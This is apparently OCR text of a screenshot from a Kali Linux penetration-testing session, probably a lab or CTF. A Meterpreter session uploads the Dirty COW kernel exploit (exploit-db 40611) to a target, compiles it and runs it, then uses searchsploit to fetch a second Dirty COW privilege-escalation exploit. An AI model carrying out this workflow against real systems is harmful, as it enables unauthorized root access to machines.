 root@kali: /tmp
文件 动作 编辑 查看 帮助
Tags: ubuntu=16.04|16.10,debian=7|8
Download URL: https://github.com/offensive-security/exploit-database-bin
Comments: Distros use own versioning scheme. Manual verification needed.
^C
Terminate channel 1? [y/N]  y
meterpreter > upload /tmp/40611.c  /tmp/lasc.c
[*] uploading  : /tmp/40611.c → /tmp/lasc.c
[*] Uploaded -1.00 B of 2.75 KiB (-0.04%): /tmp/40611.c → /tmp/lasc.c
[*] uploaded   : /tmp/40611.c → /tmp/lasc.c
meterpreter > shell
Process 4169 created.
Channel 3 created.
cd /tmp
ls
lasc.c
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.c -lutil
lasc.c: In function 'void* madviseThread(void*)':
lasc.c:35:9: warning: variable 'str' set but not used [-Wunused-but-set-var
iable]
char *str;
^
lasc.c:48:1: warning: no return statement in function returning non-void [-
Wreturn-type]
}
^
lasc.c: In function 'void* procselfmemThread(void*)':
lasc.c:71:1: warning: no return statement in function returning non-void [-
Wreturn-type]
}
^
ls
exp
lasc.c
lasc.sh
./exp
usage: dirtyc0w target_file new_content
(root㉿kali)-[/tmp]
# searchsploit 40847
Exploit Title | Path
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW / | linux/local/40847.cpp
Shellcodes: No Results
Papers: No Results
(root㉿kali)-[/tmp]
# searchsploit -m 40847
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Cond
ition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40847
Path: /usr/share/exploitdb/exploits/linux/local/40847.cpp
File Type: C++ source, ASCII text
Copied to: /tmp/40847.cpp
(root㉿kali)-[/tmp]
# mv 40847.cpp /tmp
mv: '40847.cpp' 与'/tmp/40847.cpp' 为同一文件
(root㉿kali)-[/tmp]
# cd /tmp
(root㉿kali)-[/tmp]
# ls
40847.cpp
fcitx-socket-:0
hsperfdata_root
jetty-localhost-7474-neo4j-browser-4_4_5_jar-_browser-any-49579363605132416
48
linux-exploit-suggester.sh
sogoupinyinsogouimebs-qimpanel-watchdog-1000:0.pid